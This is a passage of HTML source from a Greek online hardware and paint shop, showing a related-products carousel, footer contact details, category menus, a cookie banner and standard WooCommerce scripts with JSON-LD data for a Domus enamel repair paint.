	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;21.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;18.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2740 status-publish last outofstock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="7" data-id="2740">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/vive-10lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_10.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/vive-10lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2740"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/vive-10lt/">VIVE 10LT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;30.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;26.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2674 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="2674">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2674"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba/">Τσιμεντοχρωμα Ακρυλικό Επαγγελματικό 9 λίτρα</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-416 -->
						</div>

</div><!-- #product-3420 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8fe6e1e9e0cfe2eee8e8e6e1eefca1e8fd">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1","@id":"https:\/\/www.magginas.gr\/product-category\/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"SMALTO \u039c\u03a0\u0391\u039d\u0399\u039f\u03a5 DOMUS 375m","@id":"https:\/\/www.magginas.gr\/product\/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m\/#product","name":"SMALTO \u039c\u03a0\u0391\u039d\u0399\u039f\u03a5 DOMUS 375m","url":"https:\/\/www.magginas.gr\/product\/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m\/","description":"SMALTO \u039c\u03a0\u0391\u039d\u0399\u039f\u03a5 DOMUS 375m\n\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03bf\u03bd \u03b4\u03b5\u03bd \u03b5=\u03af\u03bd\u03b1\u03b9 \u03ac\u03bc\u03b5\u03c3\u03b1 \u03b4\u03b9\u03b1\u03b8\u03b5\u03c3\u03b9\u03bc\u03bf.\u0393\u03b9\u03b1 \u03bd\u03b1 \u03b3\u03af\u03bd\u03b5\u03b9 \u03b7 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03b5\u03c4 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2!!\n\n\u03a4\u03bf \u039b\u0395\u03a5\u039a\u039f \u03a3\u039c\u0391\u039b\u03a4\u039f \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf \u03c0\u03bf\u03c5 \u03c3\u03c7\u03b5\u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03b5\u03b9\u03b4\u03b9\u03ba\u03ac \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c5\u03ae \u03b5\u03c0\u03b9\u03c6\u03b1\u03bd\u03b5\u03b9\u03ce\u03bd \u03c3\u03bc\u03b1\u03bb\u03c4\u03c9\u03bc\u03ad\u03bd\u03c9\u03bd \u03ba\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c0\u03bf\u03c1\u03c3\u03b5\u03bb\u03ac\u03bd\u03b7. \u03a4\u03bf \u039b\u0395\u03a5\u039a\u039f \u03a3\u039c\u0391\u039b\u03a4\u039f \u03c3\u03c4\u03b5\u03b3\u03bd\u03ce\u03bd\u03b5\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03ba\u03b9\u03c4\u03c1\u03b9\u03bd\u03af\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03ba\u03b1\u03b9\u03c1\u03cc. \u0391\u03bd\u03c4\u03ad\u03c7\u03b5\u03b9 \u03c3\u03c4\u03bf \u03b2\u03c1\u03b1\u03c3\u03c4\u03cc \u03bd\u03b5\u03c1\u03cc, \u03c3\u03c4\u03b1 \u03c7\u03bb\u03ce\u03c1\u03b9\u03b1, \u03c3\u03c4\u03b1 \u03b1\u03c0\u03bf\u03c1\u03c1\u03c5\u03c0\u03b1\u03bd\u03c4\u03b9\u03ba\u03ac \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b8\u03b5\u03c1\u03bc\u03bf\u03ba\u03c1\u03b1\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03be\u03b5\u03c0\u03b5\u03c1\u03bd\u03bf\u03cd\u03bd \u03c4\u03bf\u03c5\u03c2 100\u00b0C.\n\u03a7\u03a1\u0397\u03a3\u0399\u039c\u0395\u03a5\u0395\u0399 \u0393\u0399\u0391: \u03bd\u03b1 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c5\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c7\u03c4\u03c5\u03c0\u03ae\u03bc\u03b1\u03c4\u03b1, \u03be\u03b5\u03c6\u03bb\u03bf\u03c5\u03b4\u03af\u03c3\u03bc\u03b1\u03c4\u03b1, \u03b3\u03b4\u03b1\u03c1\u03c3\u03af\u03bc\u03b1\u03c4\u03b1, \u03c7\u03b1\u03c1\u03ac\u03b3\u03bc\u03b1\u03c4\u03b1 \u03c3\u03b5 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2, \u03bd\u03c4\u03bf\u03c5\u03bb\u03ac\u03c0\u03b9\u03b1, \u03bd\u03b9\u03c0\u03c4\u03ae\u03c1\u03b5\u03c2, \u03bc\u03c0\u03b1\u03bd\u03b9\u03ad\u03c1\u03b5\u03c2, \u03c4\u03c1\u03bf\u03c7\u03cc\u03c3\u03c0\u03b9\u03c4\u03b1. \n\u03a4\u03a1\u039f\u03a0\u039f\u03a3 \u03a7\u03a1\u0397\u03a3\u0397\u03a3: \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c6\u03ac\u03bd\u03b5\u03b9\u03b5\u03c2 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03c4\u03b5\u03bb\u03ce\u03c2 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b5\u03b3\u03bd\u03ad\u03c2 (\u03b1\u03c0\u03bf\u03bc\u03b1\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03b5 \u03b5\u03bd\u03b4\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03c9\u03c2 \u03c4\u03b1 \u03be\u03b5\u03ba\u03bf\u03bb\u03bb\u03b7\u03bc\u03ad\u03bd\u03b1 \u03ba\u03bf\u03bc\u03bc\u03ac\u03c4\u03b9\u03b1 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf\u03c5). \u0392\u03ac\u03bb\u03c4\u03b5 \u03c4\u03bf \u03c0\u03b9\u03bd\u03ad\u03bb\u03bf \u03c0\u03bf\u03c5 \u03c3\u03c5\u03bd\u03bf\u03b4\u03b5\u03cd\u03b5\u03b9 \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03b7\u03bd \u03b5\u03b9\u03b4\u03b9\u03ba\u03ae \u03c4\u03c1\u03cd\u03c0\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03b1\u03ba\u03b9\u03bf\u03cd \u03c4\u03bf\u03c5 \u03c3\u03c9\u03bb\u03b7\u03bd\u03b1\u03c1\u03af\u03bf\u03c5 (\u03bc\u03b5\u03c4\u03ac \u03c4\u03b7\u03bd \u03c7\u03c1\u03ae\u03c3\u03b7 \u03be\u03b1\u03bd\u03b1\u03c3\u03c6\u03af\u03be\u03c4\u03b5 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ac \u03c4\u03bf \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9, \u03b1\u03c6\u03ae\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf \u03c0\u03b9\u03bd\u03ad\u03bb\u03bf \u03b5\u03c0\u03ac\u03bd\u03c9 \u03c4\u03bf\u03c5). \u03a3\u03b5 \u03ba\u03ac\u03b8\u03b5\u03c4\u03b5\u03c2 \u03b5\u03c0\u03b9\u03c6\u03ac\u03bd\u03b5\u03b9\u03b5\u03c2 \u03b1\u03c0\u03bb\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf \u039b\u0395\u03a5\u039a\u039f \u03a3\u039c\u0391\u039b\u03a4\u039f \u03be\u03b5\u03ba\u03b9\u03bd\u03ce\u03bd\u03c4\u03b1\u03c2 \u03b1\u03c0\u03cc \u03b5\u03c0\u03ac\u03bd\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03c6\u03cd\u03b3\u03b5\u03c4\u03b5 \u03c4\u03c1\u03b5\u03be\u03af\u03bc\u03b1\u03c4\u03b1. \u03a3\u03b5 \u03c0\u03b5\u03c1\u03af\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c5 \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b2\u03b1\u03b8\u03b9\u03ac \u03b3\u03b4\u03b1\u03c1\u03c3\u03af\u03bc\u03b1\u03c4\u03b1 \u03ae \u03be\u03b5\u03c6\u03bb\u03bf\u03c5\u03b4\u03af\u03c3\u03bc\u03b1\u03c4\u03b1, \u03b5\u03c6\u03b1\u03c1\u03bc\u03cc\u03c3\u03c4\u03b5 \u03c4\u03bf \u039b\u0395\u03a5\u039a\u039f \u03a3\u039c\u0391\u039b\u03a4\u039f \u03c3\u03b5 \u03c0\u03bf\u03bb\u03bb\u03ac \u03c3\u03c4\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03b1\u03c6\u03ae\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03bd\u03b1 \u03c0\u03b5\u03c1\u03ac\u03c3\u03bf\u03c5\u03bd \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd 15 \u03bb\u03b5\u03c0\u03c4\u03ac \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03bc\u03b9\u03b1 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03c3\u03c4\u03b7\u03bd \u03ac\u03bb\u03bb\u03b7. \n\n\u039a\u03b1\u03b8\u03b1\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03b1\u03c3\u03b5\u03c4\u03cc\u03bd.","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/sold_out_1.jpg","sku":"272752.2","offers":[{"@type":"Offer","price":"43.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"43.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.magginas.gr\/product\/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
